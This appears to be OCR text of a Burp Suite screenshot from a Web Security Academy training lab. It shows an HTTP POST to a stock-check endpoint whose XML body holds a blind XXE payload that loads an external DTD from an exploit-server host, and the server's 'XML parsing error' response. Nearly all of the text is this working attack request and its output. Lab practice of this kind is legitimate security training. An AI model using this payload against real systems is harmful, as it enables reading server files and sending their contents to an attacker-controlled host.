 Send Cancel < > Target: https://0a20000f04da2c46833cbfc400150
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a20000f04da2c46833cbfc400150041.web-security-academy.net
3 Cookie: session=EEAm7cQMUqSFcUBUWjMX9Cjsa01uohfQ
4 Content-Length: 234
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a20000f04da2c46833cbfc400150041.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a20000f04da2c46833cbfc400150041.web-security-academy.net
/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a9e0072042d2c958350be0d016b00ea.exploit-serve
r.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
Search 0 highlights